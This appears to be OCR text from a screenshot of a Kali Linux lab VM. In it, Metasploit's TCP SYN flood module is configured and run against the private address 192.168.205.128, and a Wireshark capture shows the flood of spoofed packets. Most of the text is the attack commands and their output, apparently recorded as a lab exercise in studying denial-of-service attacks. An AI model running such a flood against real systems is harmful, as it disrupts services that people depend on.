 kali - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to sea...
My Computer
Windows 10
kali
kali X Windows 10 X
1 2 3 4
17:55
Firefox ESR
Browse the World Wide Web
kali@kali: ~
File Actions Edit View Help
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/tcp/synflood . normal No TCP SYN Flooder
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/dos/tcp/synflood
msf6 > use 0
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/u
sing-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.205.128
RHOSTS ⇒ 192.168.205.128
msf6 auxiliary(dos/tcp/synflood) > set SPORT 445
SPORT ⇒ 445
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.205.128
/usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:123: warning: undefining the allocato
r of T_DATA class PCAPRUB::Pcap
[*] SYN flooding 192.168.205.128:80...
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Inf
175629 73.580166884 99.91.80.146 192.168.205.128 TCP 54 [T
175630 73.580414754 99.91.80.146 192.168.205.128 TCP 54 [T
175631 73.581275250 99.91.80.146 192.168.205.128 TCP 54 [T
175632 73.581550512 99.91.80.146 192.168.205.128 TCP 54 [T
175633 73.581788783 99.91.80.146 192.168.205.128 TCP 54 [T
175634 73.582047975 99.91.80.146 192.168.205.128 TCP 54 [T
175635 73.582579283 99.91.80.146 192.168.205.128 TCP 54 [T
175636 73.582898431 99.91.80.146 192.168.205.128 TCP 54 [T
175637 73.583198271 99.91.80.146 192.168.205.128 TCP 54 [T
175638 73.583547738 99.91.80.146 192.168.205.128 TCP 54 [T
Frame 1: 81 bytes on wire (648 bits), 8 0000 00 50 56 c0 00 01 00 0c 29 cb 45
Ethernet II, Src: VMware_cb:45:ea (00:0 0010 00 43 97 46 40 00 40 11 87 8e c0
Internet Protocol Version 4, Src: 192.1 0020 cd 01 8f 66 00 35 00 2f 1c 16 ca
User Datagram Protocol, Src Port: 36710 0030 00 00 00 00 00 00 01 30 06 64 65
Domain Name System (query) 0040 70 6f 6f 6c 03 6e 74 70 03 6f 72
0050 01
eth0: <live capture in progress> Packets: 175638 Profile: Default
To direct input to this VM, click inside or press Ctrl+G.